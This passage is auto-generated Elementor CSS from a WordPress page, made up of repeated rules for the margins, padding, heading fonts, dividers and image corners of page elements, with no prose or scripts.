0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-2029bf1{width:auto;max-width:auto;}.elementor-11023 .elementor-element.elementor-element-2029bf1 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-2029bf1 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:39px;font-weight:600;color:#D98341;}.elementor-11023 .elementor-element.elementor-element-4260b89{width:auto;max-width:auto;}.elementor-11023 .elementor-element.elementor-element-4260b89 > .elementor-widget-container{margin:0px 0px 50px 0px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-4260b89 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:30px;font-weight:600;}.elementor-11023 .elementor-element.elementor-element-97183a6{margin-top:0px;margin-bottom:10px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-1c9ccd0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-1c9ccd0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-4d27c65{width:auto;max-width:auto;}.elementor-11023 .elementor-element.elementor-element-4d27c65 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:48px;font-weight:600;}.elementor-11023 .elementor-element.elementor-element-0594184 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-0594184 > .elementor-element-populated{margin:0% 2% 0% 0%;--e-column-margin-right:2%;--e-column-margin-left:0%;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-896c2dd{--divider-border-style:solid;--divider-color:#D98341;--divider-border-width:1px;}.elementor-11023 .elementor-element.elementor-element-896c2dd .elementor-divider-separator{width:100%;}.elementor-11023 .elementor-element.elementor-element-896c2dd .elementor-divider{padding-block-start:8px;padding-block-end:8px;}.elementor-11023 .elementor-element.elementor-element-676f056 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-676f056 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-456c220{width:auto;max-width:auto;}.elementor-11023 .elementor-element.elementor-element-456c220 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-456c220 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:39px;font-weight:600;color:#D98341;}.elementor-11023 .elementor-element.elementor-element-ae85d43{width:auto;max-width:auto;}.elementor-11023 .elementor-element.elementor-element-ae85d43 > .elementor-widget-container{margin:0px 0px 50px 0px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-ae85d43 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:30px;font-weight:600;}.elementor-11023 .elementor-element.elementor-element-ac7c239{margin-top:0px;margin-bottom:10px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-c2a9b61 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-c2a9b61 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-43e5825{width:auto;max-width:auto;}.elementor-11023 .elementor-element.elementor-element-43e5825 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:46px;font-weight:600;}.elementor-11023 .elementor-element.elementor-element-a450384 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-a450384 > .elementor-element-populated{margin:0% 2% 0% 0%;--e-column-margin-right:2%;--e-column-margin-left:0%;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-fa1f5a3{--divider-border-style:solid;--divider-color:#D98341;--divider-border-width:1px;}.elementor-11023 .elementor-element.elementor-element-fa1f5a3 .elementor-divider-separator{width:100%;}.elementor-11023 .elementor-element.elementor-element-fa1f5a3 .elementor-divider{padding-block-start:8px;padding-block-end:8px;}.elementor-11023 .elementor-element.elementor-element-f683635 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-f683635 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-6beda8c{width:auto;max-width:auto;}.elementor-11023 .elementor-element.elementor-element-6beda8c > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-6beda8c .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:39px;font-weight:600;color:#D98341;}.elementor-11023 .elementor-element.elementor-element-850eaeb{width:auto;max-width:auto;}.elementor-11023 .elementor-element.elementor-element-850eaeb > .elementor-widget-container{margin:0px 0px 50px 0px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-850eaeb .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:30px;font-weight:600;}.elementor-11023 .elementor-element.elementor-element-a28cdfd{margin-top:0px;margin-bottom:10px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-9ad8943 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-9ad8943 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-626ae6b{width:auto;max-width:auto;}.elementor-11023 .elementor-element.elementor-element-626ae6b .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:48px;font-weight:600;}.elementor-11023 .elementor-element.elementor-element-0e2c1de > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-0e2c1de > .elementor-element-populated{margin:0% 2% 0% 0%;--e-column-margin-right:2%;--e-column-margin-left:0%;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-0530f2d{--divider-border-style:solid;--divider-color:#D98341;--divider-border-width:1px;}.elementor-11023 .elementor-element.elementor-element-0530f2d .elementor-divider-separator{width:100%;}.elementor-11023 .elementor-element.elementor-element-0530f2d .elementor-divider{padding-block-start:8px;padding-block-end:8px;}.elementor-11023 .elementor-element.elementor-element-2568345 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-2568345 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-f53f5ba{width:auto;max-width:auto;}.elementor-11023 .elementor-element.elementor-element-f53f5ba > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-f53f5ba .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:39px;font-weight:600;color:#D98341;}.elementor-11023 .elementor-element.elementor-element-8472795{width:auto;max-width:auto;}.elementor-11023 .elementor-element.elementor-element-8472795 > .elementor-widget-container{margin:0px 0px 50px 0px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-8472795 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:30px;font-weight:600;}.elementor-11023 .elementor-element.elementor-element-10ea8d2{margin-top:0px;margin-bottom:10px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-32399aa > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-32399aa > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-62e43c8{width:auto;max-width:auto;}.elementor-11023 .elementor-element.elementor-element-62e43c8 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:48px;font-weight:600;}.elementor-11023 .elementor-element.elementor-element-ad9747f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-ad9747f > .elementor-element-populated{margin:0% 2% 0% 0%;--e-column-margin-right:2%;--e-column-margin-left:0%;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-26dffdd{--divider-border-style:solid;--divider-color:#D98341;--divider-border-width:1px;}.elementor-11023 .elementor-element.elementor-element-26dffdd .elementor-divider-separator{width:100%;}.elementor-11023 .elementor-element.elementor-element-26dffdd .elementor-divider{padding-block-start:8px;padding-block-end:8px;}.elementor-11023 .elementor-element.elementor-element-5ce4c9a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-5ce4c9a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-041e9af{width:auto;max-width:auto;}.elementor-11023 .elementor-element.elementor-element-041e9af > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-041e9af .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:38px;font-weight:600;color:#D98341;}.elementor-11023 .elementor-element.elementor-element-bd0733d{width:auto;max-width:auto;}.elementor-11023 .elementor-element.elementor-element-bd0733d > .elementor-widget-container{margin:0px 0px 50px 0px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-bd0733d .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:30px;font-weight:600;}.elementor-bc-flex-widget .elementor-11023 .elementor-element.elementor-element-01d6593.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11023 .elementor-element.elementor-element-01d6593.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11023 .elementor-element.elementor-element-01d6593 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-01d6593 > .elementor-element-populated{margin:0% 3% 0% 0%;--e-column-margin-right:3%;--e-column-margin-left:0%;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-a58f539 > .elementor-widget-container{padding:40px 40px 40px 40px;}.elementor-11023 .elementor-element.elementor-element-a58f539 img{border-radius:40px 40px 40px 40px;}.elementor-11023 .elementor-element.elementor-element-acc0814 > .elementor-widget-container{margin:257px 0px 149px 0px;padding:40px 40px 40px 40px;}.elementor-11023 .elementor-element.elementor-element-acc0814 img{border-radius:40px 40px 40px 40px;}.elementor-11023 .elementor-element.elementor-element-502180f:not(.elementor-motion-effects-element-type-background), .elementor-11023 .elementor-element.elementor-element-502180f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#141E21;}.elementor-11023 .elementor-element.elementor-element-502180f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:0%;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-502180f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11023 .elementor-element.elementor-element-a92fe69 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-a92fe69 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:6.3% 0% 10% 0%;}.elementor-11023 .elementor-element.elementor-element-db1a6b5{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-11023 .elementor-element.elementor-element-b4f1ba4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11023 .elementor-element.elementor-element-b4f1ba4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11023 .elementor-element.elementor-element-b4f1ba4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-b4f1ba4 > .elementor-element-populated{margin:0% 0% 0% 3%;--e-column-margin-right:0%;--e-column-margin-left:3%;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-ef9e668 > .elementor-widget-container{padding:40px 40px 40px 40px;}.elementor-11023 .elementor-element.elementor-element-ef9e668 img{border-radius:40px 40px 40px 40px;}.elementor-11023 .elementor-element.elementor-element-3ca2311 > .elementor-widget-container{margin:403px 0px 298px 0px;padding:40px 40px 40px 40px;}.elementor-11023 .elementor-element.elementor-element-3ca2311 img{border-radius:40px 40px 40px 40px;}.elementor-11023 .elementor-element.elementor-element-9f0dad1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-9f0dad1 > .elementor-element-populated{margin:0% 5% 0% 0%;--e-column-margin-right:5%;--e-column-margin-left:0%;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-b0310b2{margin-top:0px;margin-bottom:10px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-d75b7ef > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-d75b7ef > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-926f8b3{width:auto;max-width:auto;}.elementor-11023 .elementor-element.elementor-element-926f8b3 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:36px;font-weight:600;}.elementor-11023 .elementor-element.elementor-element-3c4c4cf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-3c4c4cf > .elementor-element-populated{margin:0% 5% 0% 0%;--e-column-margin-right:5%;--e-column-margin-left:0%;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-874b7c5{--divider-border-style:solid;--divider-color:#D98341;--divider-border-width:1px;}.elementor-11023 .elementor-element.elementor-element-874b7c5 .elementor-divider-separator{width:100%;}.elementor-11023 .elementor-element.elementor-element-874b7c5 .elementor-divider{padding-block-start:8px;padding-block-end:8px;}.elementor-11023 .elementor-element.elementor-element-ca1decc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-ca1decc > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-9187687{width:auto;max-width:auto;}.elementor-11023 .elementor-element.elementor-element-9187687 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-9187687 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:39px;font-weight:600;color:#D98341;}.elementor-11023 .elementor-element.elementor-element-3db60b1{width:auto;max-width:auto;}.elementor-11023 .elementor-element.elementor-element-3db60b1 > .elementor-widget-container{margin:0px 0px 50px 0px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-f3f120a{margin-top:0px;margin-bottom:10px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-49015d5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-49015d5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-82a24d8{width:auto;max-width:auto;}.elementor-11023 .elementor-element.elementor-element-82a24d8 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:48px;font-weight:600;}.elementor-11023 .elementor-element.elementor-element-8ce55c3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-8ce55c3 > .elementor-element-populated{margin:0% 2% 0% 0%;--e-column-margin-right:2%;--e-column-margin-left:0%;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-50c3b47{--divider-border-style:solid;--divider-color:#D98341;--divider-border-width:1px;}.elementor-11023 .elementor-element.elementor-element-50c3b47 .elementor-divider-separator{width:100%;}.elementor-11023 .elementor-element.elementor-element-50c3b47 .elementor-divider{padding-block-start:8px;padding-block-end:8px;}.elementor-11023 .elementor-element.elementor-element-caec228 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-caec228 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-ba43c50{width:auto;max-width:auto;}.elementor-11023 .elementor-element.elementor-element-ba43c50 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-ba43c50 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:39px;font-weight:600;color:#D98341;}.elementor-11023 .elementor-element.elementor-element-1b2ef0c{width:auto;max-width:auto;}.elementor-11023 .elementor-element.elementor-element-1b2ef0c > .elementor-widget-container{margin:0px 0px 50px 0px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-1b2ef0c .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:30px;font-weight:600;}.elementor-11023 .elementor-element.elementor-element-8a962fd{margin-top:0px;margin-bottom:10px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-f697c99 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-f697c99 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-808325f{width:auto;max-width:auto;}.elementor-11023 .elementor-element.elementor-element-808325f .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:38px;font-weight:600;}.elementor-11023 .elementor-element.elementor-element-b6e3dec > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-b6e3dec > .elementor-element-populated{margin:0% 2% 0% 0%;--e-column-margin-right:2%;--e-column-margin-left:0%;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-2de11a2{--divider-border-style:solid;--divider-color:#D98341;--divider-border-width:1px;}.elementor-11023 .elementor-element.elementor-element-2de11a2 .elementor-divider-separator{width:100%;}.elementor-11023 .elementor-element.elementor-element-2de11a2 .elementor-divider{padding-block-start:8px;padding-block-end:8px;}.elementor-11023 .elementor-element.elementor-element-5921181 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-5921181 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-5622351{width:auto;max-width:auto;}.elementor-11023 .elementor-element.elementor-element-5622351 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-5622351 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:39px;font-weight:600;color:#D98341;}.elementor-11023 .elementor-element.elementor-element-2cbbc3a{width:auto;max-width:auto;}.elementor-11023 .elementor-element.elementor-element-2cbbc3a > .elementor-widget-container{margin:0px 0px 50px 0px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-2cbbc3a .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:30px;font-weight:600;}.elementor-11023 .elementor-element.elementor-element-51dfc1c{margin-top:0px;margin-bottom:10px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-f627c2e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-f627c2e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-187c572{width:auto;max-width:auto;}.elementor-11023 .elementor-element.elementor-element-187c572 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:40px;font-weight:600;}.elementor-11023 .elementor-element.elementor-element-d48811b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-d48811b > .elementor-element-populated{margin:0% 2% 0% 0%;--e-column-margin-right:2%;--e-column-margin-left:0%;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-513a216{--divider-border-style:solid;--divider-color:#D98341;--divider-border-width:1px;}.elementor-11023 .elementor-element.elementor-element-513a216 .elementor-divider-separator{width:100%;}.elementor-11023 .elementor-element.elementor-element-513a216 .elementor-divider{padding-block-start:8px;padding-block-end:8px;}.elementor-11023 .elementor-element.elementor-element-a274e45 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-a274e45 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-9b7c51d{width:auto;max-width:auto;}.elementor-11023 .elementor-element.elementor-element-9b7c51d > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-9b7c51d .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:38px;font-weight:600;color:#D98341;}.elementor-11023 .elementor-element.elementor-element-2d4d6a1{width:auto;max-width:auto;}.elementor-11023 .elementor-element.elementor-element-2d4d6a1 > .elementor-widget-container{margin:0px 0px 50px 0px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-2d4d6a1 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:30px;font-weight:600;}.elementor-11023 .elementor-element.elementor-element-ea6a565{margin-top:0px;margin-bottom:10px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-b318a35 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-b318a35 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-d416ad1{width:auto;max-width:auto;}.elementor-11023 .elementor-element.elementor-element-d416ad1 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:48px;font-weight:600;}.elementor-11023 .elementor-element.elementor-element-0322f2c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-0322f2c > .elementor-element-populated{margin:0% 2% 0% 0%;--e-column-margin-right:2%;--e-column-margin-left:0%;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-0b5943b{--divider-border-style:solid;--divider-color:#D98341;--divider-border-width:1px;}.elementor-11023 .elementor-element.elementor-element-0b5943b .elementor-divider-separator{width:100%;}.elementor-11023 .elementor-element.elementor-element-0b5943b .elementor-divider{padding-block-start:8px;padding-block-end:8px;}.elementor-11023 .elementor-element.elementor-element-0245f61 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-0245f61 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-e12933d{width:auto;max-width:auto;}.elementor-11023 .elementor-element.elementor-element-e12933d > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-e12933d .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:39px;font-weight:600;color:#D98341;}.elementor-11023 .elementor-element.elementor-element-ef52aea{width:auto;max-width:auto;}.elementor-11023 .elementor-element.elementor-element-ef52aea > .elementor-widget-container{margin:0px 0px 50px 0px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-ef52aea .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:30px;font-weight:600;}.elementor-11023 .elementor-element.elementor-element-a22a165{margin-top:0px;margin-bottom:10px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-692d174 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-692d174 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-5067a13{width:auto;max-width:auto;}.elementor-11023 .elementor-element.elementor-element-5067a13 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:37px;font-weight:600;}.elementor-11023 .elementor-element.elementor-element-38b78e0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-38b78e0 > .elementor-element-populated{margin:0% 2% 0% 0%;--e-column-margin-right:2%;--e-column-margin-left:0%;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-fbd89f2{--divider-border-style:solid;--divider-color:#D98341;--divider-border-width:1px;}.elementor-11023 .elementor-element.elementor-element-fbd89f2 .elementor-divider-separator{width:100%;}.elementor-11023 .elementor-element.elementor-element-fbd89f2 .elementor-divider{padding-block-start:8px;padding-block-end:8px;}.elementor-11023 .elementor-element.elementor-element-af2c28d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11023 .elementor-element.elementor-element-af2c28d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-ec2def7{width:auto;max-width:auto;}.elementor-11023 .elementor-element.elementor-element-ec2def7 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-11023 .elementor-element.elementor-element-ec2def7 .elementor-heading-title{font-family:"Josefin Sans", 